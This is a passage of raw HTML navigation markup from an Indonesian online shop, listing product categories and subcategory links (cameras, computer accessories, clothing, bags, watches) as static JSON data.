                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                            <a href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                <span>Game Console</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                            <a href="https://www.lazada.co.id/beli-gadget/">
                                                                <span>Gadget</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                            <a href="https://www.lazada.co.id/beli-tablet-2">
                                                                <span>Tablet</span>
                                                            </a>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                <span>Aksesoris Handphone</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                <span>Aksesoris Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                            <a href="https://www.lazada.co.id/shop-audio/">
                                                                <span>Audio</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                            <a href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                <span>Aksesoris Berteknologi</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                            <a href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                <span>Aksesoris Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                            <a href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                <span>Penyimpanan Data</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                            <a href="https://www.lazada.co.id/beli-printers/">
                                                                <span>Printer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                <span>Aksesoris Tablet</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                            <a href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                <span>Komponen Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                            <a href="https://www.lazada.co.id/pakaian-wanita/">
                                                                <span>Pakaian Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_0">
                                  [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_1">
                                  [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                            <a href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_2">
                                  [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                            <a href="https://www.lazada.co.id/sepatu-wanita/">
                                                                <span>Sepatu Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_3">
                                  [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_4">
                                  [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                            <a href="https://www.lazada.co.id/tas-wanita/">
                                                                <span>Tas Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_5">
                                  [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                <span>Perhiasan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                <span>Jam Tangan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_7">
                                  [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                            <a href="https://www.lazada.co.id/pakaian-pria/">
                                                                <span>Pakaian Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_0">
                                  [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_1">
                                  [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                            <a href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                <span>Pakaian Dalam</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_2">
                                  [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                            <a href="https://www.lazada.co.id/sepatu-pria/">
                                                                <span>Sepatu Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_3">
                                  [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-pria/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_4">
                                  [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                            <a href="https://www.lazada.co.id/tas-pria/">
                                                                <span>Tas Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_5">
                                  [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                <span>Perhiasan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                <span>Jam Tangan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_7">
